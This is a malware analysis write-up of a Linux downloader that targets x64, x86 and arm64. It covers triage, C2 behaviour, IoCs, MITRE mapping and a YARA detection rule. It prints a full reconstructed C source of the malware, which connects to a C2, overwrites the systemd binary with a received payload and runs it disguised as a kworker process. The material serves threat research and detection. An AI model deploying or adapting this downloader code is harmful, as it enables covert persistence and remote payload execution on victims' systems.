An In The Wild Linux Threat

Key Finds
- We investigate an in-the-wild Linux threat used as a downloader for a second payload (which we couldn’t put our hands on);
- This thread targets three common architectures:
- x64
- x86
- arm64
- This thread tries to overwrite the systemd utility to maintain its persistence on the victim;
- We assume that to execute successfully, this malware needs root privilege;
Introduction
Days ago, I saw an interesting post on X by @Huntio about an opendir found at IP address 106[.14.176.]208, with some suspicious ELF files communicating with this address at port 7744. Also, in the same tweet, @abuse_ch mentioned that this IP has been seen hosting a Cobalt Strike server on ports 80 and 4444.
 Sharing on Twitter/X
Sharing on Twitter/X
I decided to investigate those finds and see if we could spot some lights in something more. The tweet also shared two SHA1 hashes of the ELF files found on the server.
- amd64 - 7b276653c3e09010c4ec0afe3f44859ec1f5d65d
- linux_i386 - 3fd87c6e3d681d7f7909902899e1bce6c5095cf5
At the time of writing, both files are being detected by 8/68 AV engines, which is a very low detection rate for this threat. We need to consider the relevance of this threat that targets two common architectures: 32-bit and 64-bit.
 32-bit version
32-bit version
 64-bit version
64-bit version
After downloading those samples, we took them to our lab environment and started to dig into them. Obs: the 64-bit version has been labeled as a downloader.
Spotting Lights Into The Shadow Of Linux Binary
Like most AV engines and other malware analysts, I’m unfamiliar with Linux malware. Well, who can blame us? For a long time, most malware was Windows-based, and that’s where you’ll put most of your efforts. But it is no secret for us that this threat landscape has changed recently.
Today, in this post, I want to share some of my analysis processes for Linux binary and how common techniques are employed on Linux-based malware.
Let us start by performing a basic triage on those files.
 Basic triage
Basic triage
As we can see above, our investigation got easier because our samples were not stripped, which helped us recover the original function and data names.
We also use CAPA to help us understand the capabilities employed by this malware. However, unlike the Windows result, many false positives were returned to us. That is why we cannot trust 100% on our tools.
 Capa results
Capa results
The capabilities highlighted were the ones that we could spot based on our reversing (moreover). Other results are probably from the library functions statically linked in the binary.
Taking the binary to IDA, the main function is very simple based on its size.
 Malware’s main function
Malware’s main function
 Decompiler code
Decompiler code
The decompiler code from IDA shows us how extremely simple this malware is. It starts at block (1) by initializing a socket communication over TCP [T1095] with the desired address and port [T1095]. After that, it tries to connect to its C2.
Moving forward, at block (2), it tries to open the systemd binary with write mode. This is a legitimate binary on the Linux operation system used as a system and service manager, and malware authors commonly abuse it as a persistence mechanism [T1543.002]. If it succeeds in opening up the file, it will use the chmod function to change its permission [T1222.002] with the value 448, which represents rwx------ (owner can read, write, and execute; no permissions for group or others). We assume that this malware needs to run with root privileges to perform such action on a target system.
At block (3), the malware returns to its C2, the architecture, and the IP on which it is running. Below is a list of architecture targeted by this sample:
- For x64 architecture, the string
l64is sent back; - For x86 architecture, the string
l32is sent back; - For arm64 architecture, the string
a64is sent back (more on that in Pivoting ITW section);
In block (4), the malware receives a second payload (which we couldn’t put our hands on) and overwrites the systemd binary. To finish, it executes the new malicious systemd by calling the execvp function.
To better understand how this sample behaves, I patched the binary’s IP address to point to my lab address. Then, I executed it with sudo privileges using the command strace. I also wrote a simple “Hello, world” program to understand the entire execution. Below, we can find the execution results:
 strace results from the malware
strace results from the malware
 strace result from the execution of our custom payload.
strace result from the execution of our custom payload.
After digging into this sample, I came across this code representation. Obs: This was based on my reverse engineering skills; it is not the original source code.
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <sys/stat.h>
int main(int argc, const char **argv, const char **envp)
{
int sock;
FILE* file;
struct sockaddr_in addr;
struct timeval timeout;
char* bin_systemd = "/usr/sbin/systemd ";
ssize_t recved_data;
char buffer[4096];
char * str_kworker = "[kworker/0:2]";
sock = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
if (sock < 0)
return 1;
timeout.tv_sec = 10;
timeout.tv_usec = 0;
setsockopt(sock, SOL_SOCKET, SO_SNDTIMEO, &timeout, sizeof(timeout));
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr("127.0.0.1");
addr.sin_port = htons(7744);
if (connect(sock, (struct sockaddr*)&addr, sizeof(addr)) < 0)
{
close(sock);
return 2;
}
file = fopen(bin_systemd, "w");
if (!file)
{
bin_systemd = "./systemd";
file = fopen(bin_systemd, "w");
if (!file)
{
close(sock);
return 3;
}
}
chmod(bin_systemd, S_IRWXU);
// arch = l64 | l32 | a64
const char* arch = "l64";
send(sock, arch, strlen(arch), 0);
send(sock, &addr.sin_addr.s_addr, sizeof(addr.sin_addr.s_addr), 0);
while ( 1 )
{
recved_data = recv(sock, &buffer, sizeof(buffer), 0);
if (recved_data <= 0)
break;
fwrite(&buffer, 1, recved_data, file);
}
fclose(file);
close(sock);
char *const worker[] = {bin_systemd, str_kworker, NULL};
execvp(bin_systemd, worker);
return 0;
}
Pivoting ITW
Back to our first IP address from the tweet, we try pivoting to other related artifacts to see if we can name this threat.

By the time of writing, 16/93 vendors had been attributing this IP as malicious. Looking into the relations tab, we observe that this IP also hosts an arm64 version of this threat, but this version doesn’t communicate with this IP.

It’s interesting to observe the 0 detection on the same malware but compiled to a different architecture. The relations tab to this sample tells us that its C2 address is 111[.111.111.]111

I downloaded the sample and took it to my lab to confirm that. Sample:
- linux_arm64 - 12cbba0f00dbf73ce66ed33e115dee2e9a25add2

As we can see, this sample indeed communicates with this IP at port 55555. I’ve tried to reach out to this address, but it is down by now.
Conclusion
Besides, we couldn’t attribute a name to this threat; we can affirm that its presence and relevance are important when examining it for similar malicious behavior. Some good hunting opportunities:
- Hunting for TCP communication on non-standard ports performed by suspicious binaries + new elf files written on disk;
- Hunting for non-system processes creates a new
systemdprocess.
IoC Table
| IOCs |
|---|
| 106[.14.176.]208:7744 |
| 111[.111.111.]111:55555 |
| 7b276653c3e09010c4ec0afe3f44859ec1f5d65d - x64 |
| 3fd87c6e3d681d7f7909902899e1bce6c5095cf5 - x86 |
| 12cbba0f00dbf73ce66ed33e115dee2e9a25add2 - arm64 |
Mitre ATT&CK
| Tactic | Technique | Description |
|---|---|---|
| Persistence | Create or Modify System Process: Systemd Service | We observe that this malware tries to overwrite the systemd utility to maintain its persistence over the target. |
| Defense Evasion | File and Directory Permissions Modification: Linux and Mac File and Directory Permissions Modification | The malware tries to change the permission of the systemd binary. |
| Command and Control | Non-Application Layer Protocol | The malware set up a socket to communicate with its C2 server. |
| Command and Control | Non-Standard Port | We observe this malware family communicating on ports 7744 and 55555. |
Rule
rule Linux_Downloader {
meta:
author = "@P4nd3m1cb0y"
description = "Detects a Linux downloader targeting x64, x86, and arm64 architectures."
date = "2024-08-18"
reference = "https://x.com/Huntio/status/1823280152845107543"
hash = "3fd87c6e3d681d7f7909902899e1bce6c5095cf5" // x86 version
hash = "7b276653c3e09010c4ec0afe3f44859ec1f5d65d" // x64 version
hash = "12cbba0f00dbf73ce66ed33e115dee2e9a25add2" // arm64 version
strings:
$s1 = "/usr/sbin/systemd" ascii
$s2 = "./systemd" ascii
$s3 = "[kworker/0:2]" ascii
$arch1 = "l64" ascii
$arch2 = "l32" ascii
$arch3 = "a64" ascii
$sock_x64 = { BA 00 00 00 00 BE 01 00 00 00 BF 02 00 00 00 E8 ?? ?? ?? ?? }
/*
BA 00 00 00 00 mov edx, IPPROTO_IP
BE 01 00 00 00 mov esi, SOCK_STREAM
BF 02 00 00 00 mov edi, AF_INET
E8 ?? ?? ?? ?? call socket
*/
$sock_x86 = { 6A 00 6A 01 6A 02 E8 ?? ?? ?? }
/*
6A 00 push 0
6A 01 push 1
6A 02 push 2
E8 ?? ?? ?? call socket
*/
$sock_arm64 = { 02 00 80 52 21 00 80 52 40 00 80 52 ?? 69 00 94 }
/*
02 00 80 52 mov w2,#0x0
21 00 80 52 mov w1,#0x1
40 00 80 52 mov w0,#0x2
?? 69 00 94 bl socket
*/
condition:
uint32(0) == 0x464C457F and
filesize < 1MB and
(3 of ($s*) and 1 of ($sock*) and 1 of ($arch*))
}




